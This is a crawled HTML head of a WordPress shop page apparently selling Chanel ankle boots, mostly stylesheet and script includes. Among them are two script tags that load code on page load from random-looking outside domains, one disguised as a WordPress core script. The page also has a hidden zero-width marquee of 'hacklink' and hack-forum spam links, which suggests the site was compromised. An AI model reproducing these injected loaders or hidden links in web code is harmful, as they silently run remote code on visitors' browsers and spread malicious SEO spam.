

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://designers-discreet.ru/product/chanel-ankle-boots-black-g39393/
body_size: 29693
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://designers-discreet.ru/xmlrpc.php">

	<title>CHANEL ANKLE BOOTS BLACK G39393 &#8211; Designer Discreet</title>
<meta name='robots' content='max-image-preview:large'/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) {contain-intrinsic-size:3000px 1500px}</style>
	<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com'/>
<link rel='dns-prefetch' href='//eotoatotlasldkd.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Feed" href="https://designers-discreet.ru/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; Comments Feed" href="https://designers-discreet.ru/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Designer Discreet &raquo; CHANEL ANKLE BOOTS BLACK G39393 Comments Feed" href="https://designers-discreet.ru/product/chanel-ankle-boots-black-g39393/feed/"/>
<link rel='stylesheet' id='wp-block-library-css' href='https://designers-discreet.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all'/>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}</style>
<style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px rgba(255,255,255,1) , 6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0 rgba(0,0,0,1)}:where(body) {margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left:auto!important;margin-right:auto!important}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex > :is(*, div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid > :is(*, div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all'/>
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all'/>
<style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required{visibility:visible}</style>
<link rel='stylesheet' id='child-style-css' href='https://designers-discreet.ru/wp-content/themes/woodmart-child/style.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='js_composer_front-css' href='https://designers-discreet.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-style-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-header-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-mod-tools-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-header-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-header-search-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-page-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-swiper-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-photoswipe-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-social-icons-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-accordion-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-post-types-mod-comments-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/post-types-mod-comments.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-image-gallery-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-section-title-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-product-loop-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-product-loop-button-info-alt-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-product-loop-button-info-alt.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-footer-base-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-scroll-top-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://designers-discreet.ru/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all'/>
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600&#038;ver=8.2.7' type='text/css' media='all'/>
<script type="text/javascript" src="https://dhdjisksnsbhssu.com/lvka?ts=1765345651" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">//<![CDATA[
var wc_add_to_cart_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/designers-discreet.ru\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
//]]></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.4" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">//<![CDATA[
var wc_single_product_params={"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//]]></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//]]></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.4" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1765345651" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://designers-discreet.ru/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://designers-discreet.ru/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://designers-discreet.ru/wp-json/wp/v2/product/229265"/><meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 10.3.4"/>
<link rel="canonical" href="https://designers-discreet.ru/product/chanel-ankle-boots-black-g39393/"/>
<link rel='shortlink' href='https://designers-discreet.ru/?p=229265'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fchanel-ankle-boots-black-g39393%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://designers-discreet.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdesigners-discreet.ru%2Fproduct%2Fchanel-ankle-boots-black-g39393%2F&#038;format=xml"/>
<!-- WP:CACHE:8175 --><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

